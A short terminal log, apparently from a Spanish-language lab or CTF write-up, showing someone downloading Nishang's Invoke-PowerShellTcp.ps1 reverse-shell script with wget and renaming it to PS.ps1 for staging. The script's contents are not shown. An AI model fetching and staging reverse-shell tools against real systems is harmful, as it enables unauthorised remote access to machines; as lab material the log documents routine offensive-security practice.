 ❯ wget https://raw.githubusercontent.com/samratashok/nishang/refs/heads/master/Shells/Invoke-PowerShellTcp.ps1
--2024-11-02 03:15:38--  https://raw.githubusercontent.com/samratashok/nishang/refs/heads/master/Shells/Invoke-
PowerShellTcp.ps1
Resolviendo raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.110.133, 185.199.
109.133, ...
Conectando con raw.githubusercontent.com (raw.githubusercontent.com)[185.199.108.133]:443... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 4339 (4,2K) [text/plain]
Grabando a: «Invoke-PowerShellTcp.ps1»
Invoke-PowerShellTcp.ps1    100%[==========================================>]   4,24K  --.-KB/s    en 0s
2024-11-02 03:15:38 (18,7 MB/s) - «Invoke-PowerShellTcp.ps1» guardado [4339/4339]
❯ mv Invoke-PowerShellTcp.ps1 PS.ps1